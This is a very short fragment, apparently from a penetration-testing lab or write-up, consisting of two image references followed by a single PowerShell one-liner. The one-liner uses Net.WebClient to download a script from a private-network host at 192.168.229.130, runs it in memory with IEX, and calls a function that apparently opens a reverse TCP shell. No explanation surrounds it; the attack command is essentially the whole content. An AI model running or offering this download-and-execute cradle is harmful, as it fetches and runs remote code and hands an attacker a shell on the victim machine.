 powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.229.130/fantan.ps1');Invoke-lltestTcp